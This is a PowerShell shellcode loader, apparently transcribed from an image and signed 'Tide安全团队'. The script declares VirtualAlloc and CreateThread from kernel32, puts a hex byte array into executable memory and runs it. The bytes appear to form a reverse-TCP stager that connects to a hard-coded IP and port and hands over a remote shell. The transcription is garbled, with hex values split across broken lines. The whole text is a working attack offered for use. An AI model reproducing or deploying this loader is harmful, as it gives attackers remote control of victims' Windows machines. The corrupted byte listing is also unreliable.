 $AnEIKGIPbaSCCdf = @"^M
[DllImport("kernel32.dll")]^M
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);^M
[DllImport("kernel32.dll")]^M
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr
t dwCreationFlags, IntPtr lpThreadId);^M
"@^M
^M
$sEAeDLwJOMl = Add-Type -memberDefinition $AnEIKGIPbaSCCdf -Name "Win32" -namespace Win32Functions -passthru^M
^M
[Byte[]] $dAtEjrvnP = 0xfc,0xe8,0x82,0x0,0x0,0x0,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0xc,0x8b,0x52,0x14
,0x28,0xf,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0xc1,0xcf,0xd,0x1,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,
0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x1,0xd1,0x51,0x8b,0x59,0x20,0x1,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b
0x31,0xff,0xac,0xc1,0xcf,0xd,0x1,0xc7,0x38,0xe0,0x75,0xf6,0x3,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x1,0
x8b,0xc,0x4b,0x8b,0x58,0x1c,0x1,0xd3,0x8b,0x4,0x8b,0x1,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5
5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x33,0x32,0x0,0x0,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x7,0x89,0xe8,0xff,0x
90,0x1,0x0,0x0,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x0,0xff,0xd5,0x6a,0xa,0x68,0xa,0xd3,0x37,0x2,0x68,0x2,0x0,0xd,0x5,
0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x6
5,0x85,0xc0,0x74,0xa,0xff,0x4e,0x8,0x75,0xec,0xe8,0x67,0x0,0x0,0x0,0x6a,0x0,0x6a,0x4,0x56,0x57,0x68,0x2,0xd9,0xc8,0x5f,0xf
3,0xf8,0x0,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x0,0x10,0x0,0x0,0x56,0x6a,0x0,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,
x56,0x53,0x57,0x68,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7d,0x28,0x58,0x68,0x0,0x40,0x0,0x0,0x6a,0x0,0x50,0x68,0xb,
x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0xc,0x24,0xf,0x85,0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,
0x1,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x0,0x53,0xff,0xd5^M
^M
^M
$fWPLxiprf = $sEAeDLwJOMl::VirtualAlloc(0,[Math]::Max($dAtEjrvnP.Length,0x1000),0x3000,0x40)^M
^M
[System.Runtime.InteropServices.Marshal]::Copy($dAtEjrvnP,0,$fWPLxiprf,$dAtEjrvnP.Length)^M
^M
$sEAeDLwJOMl::CreateThread(0,0,$fWPLxiprf,0,0,0)
for (;;){
Start-sleep 60
}^M
Tide安全团队